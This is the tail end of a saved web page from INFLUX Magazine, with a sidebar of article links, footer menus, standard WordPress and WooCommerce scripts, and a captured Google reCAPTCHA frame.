<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/a-modern-modest-proposal/" title="A (Modern) Modest Proposal"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/A-Modest-Thumb-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/a-modern-modest-proposal/" rel="bookmark">A (Modern) Modest Proposal</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/a-revolution-in-bad-taste/" title="A Revolution in Bad Taste"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2013/01/bad_taste-931225155-large-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/a-revolution-in-bad-taste/" rel="bookmark">A Revolution in Bad Taste</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" title="Toxic Nostalgia Strikes Again"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/toxic-nostalgia-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" rel="bookmark">Toxic Nostalgia Strikes Again</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/no-way-not-today-revenge-of-the-nerds/" title="No Way, Not Today: Revenge of the Nerds"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2024/11/revenge_of_nerds_1984_3-h_2019-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/no-way-not-today-revenge-of-the-nerds/" rel="bookmark">No Way, Not Today: Revenge of the Nerds</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/examining-archetypes-the-heros-journey/" title="Examining Archetypes: The Hero&#8217;s Journey"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/10/Title-CArd-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/examining-archetypes-the-heros-journey/" rel="bookmark">Examining Archetypes: The Hero&#8217;s Journey</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/mtv-thank-you-good-night/" title="MTV: Thank you and Good Night"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/Screenshot-2024-05-09-at-11.39.25-AM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/mtv-thank-you-good-night/" rel="bookmark">MTV: Thank you and Good Night</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-running-man-review/" title="The Running Man (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/10/the-running-man-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-running-man-review/" rel="bookmark">The Running Man (Book Review)</a></div></li></ul>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://influxmagazine.com/"><img src="https://influxmagazine.com/wp-content/uploads/2023/12/Influx-Red-Carpet-Wide-Logo-02-for-dividers.png" alt="" title=""  width="1200" height="136"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-50018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-50018"><a href="https://influxmagazine.com/about-us/">About</a></li>
<li id="menu-item-50016" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50016"><a href="https://influxmagazine.com/terms-of-use/">Terms</a></li>
<li id="menu-item-50017" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50017"><a href="https://influxmagazine.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-50019" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50019"><a href="https://influxmagazine.com/submit-review-2/">Submit for Review</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2026 INFLUX Magazine                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696e853054812
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/comment-reply.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://influxmagazine.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influxmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influxmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-4-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4I117g_tnAXngQ5KWrsEUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768850740339');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>